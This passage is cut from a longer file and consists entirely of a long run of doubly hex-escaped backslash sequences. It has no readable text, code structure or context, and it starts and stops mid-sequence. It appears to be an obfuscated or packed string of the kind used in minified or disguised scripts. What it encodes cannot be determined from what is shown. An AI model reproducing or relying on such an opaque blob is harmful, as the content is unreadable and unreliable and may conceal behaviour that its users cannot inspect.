5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\